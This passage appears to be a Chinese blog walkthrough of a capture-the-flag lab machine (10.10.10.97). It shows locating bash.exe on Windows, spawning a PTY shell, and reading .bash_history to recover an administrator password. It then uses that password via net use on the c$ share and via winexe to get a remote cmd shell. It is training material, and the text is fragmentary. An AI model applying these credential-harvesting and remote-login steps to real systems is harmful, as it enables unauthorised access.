

我们在user,txt的同目录发现了base.ini,于是我们全局搜索一下

我们在user,txt的同目录发现了base.ini,于是我们全局搜索一下



看能不能进去Linux枚举

where /R c:\ bash.exe 然后执行,创建一个稳定shell python -c 'import pty;pty.spawn("/bin/bash")'- 1

- 2

- 3

然后我们从根开始进行枚举



cd ~ cat .bash_history- 1

- 2



他干了几件事,然后挂载了目录到filesystem,然后登陆了win的admin用户,我们在这里获得了密码,可以直接登陆方法一:借助c$共享访问

net use \\127.0.0.1\c$ /user:administrator "u6!4ZwgwOM#^OBf#Nwnh" type \\127.0.0.1\c$\users\administrator\desktop\root.txt- 1

- 2

方法二:直接登陆

winexe -U '.\administrator%u6!4ZwgwOM#^OBf#Nwnh' //10.10.10.97 cmd.exe- 1

-

相关阅读:

无线蓝牙耳机什么牌子好?三百内最好的无线耳机推荐

【计算机网络学习之路】Windows下的socket编程

【Java】ArrayList集合存入学生对象

进程,子进程,线程,协程

Rancher 部署 DataKit 最佳实践

python复习(2022年8月)

C++ 委托妙用

Flink几个性能调优

Windows系统如何部署Wing FTP Server与公网远程访问【内网穿透】

SpringMVC整合Shiro与filterChainDefinitions过滤器配置

- 原文地址:https://blog.csdn.net/weixin_65527369/article/details/127627437